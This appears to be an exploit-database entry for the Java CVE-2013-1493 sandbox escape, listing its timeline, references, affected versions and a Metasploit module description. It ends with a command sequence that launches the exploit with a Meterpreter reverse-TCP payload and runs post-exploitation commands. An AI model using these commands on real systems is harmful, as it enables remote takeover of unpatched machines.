
Timeline :
Discovered exploited in the wild in 2013-02
Metasploit PoC provided the 2013-03-26
Patched by the vendor the 2013-04-16
PoC provided by :
Unknown
juan vazquez
Reference(s) :
CVE-2013-1493
OSVDB-90737
BID-58238
Oracle Security Alert for CVE-2013-1493
Affected version(s) :

Oracle Java SE 7 Update 15 and before
Oracle Java SE 6 Update 41 and before
Tested on :
Windows 7 SP1 with Java SE 7 Update 15
Description :
This module abuses the Color Management classes from a Java Applet to run arbitrary Java code outside of the sandbox as exploited in the wild in February and March of 2013. The vulnerability affects Java version 7u15 and earlier and 6u41 and earlier and has been tested successfully on Windows XP SP3 and Windows 7 SP1 systems. This exploit doesn’t bypass click-to-play, so the user must accept the java warning in order to run the malicious applet.
Commands :
use exploit/windows/browser/java_cmm set SRVHOST 192.168.6.138 set PAYLOAD windows/meterpreter/reverse_tcp set LHOST 192.168.6.138 set LHOST 192.168.0.20 exploit sysinfo getuid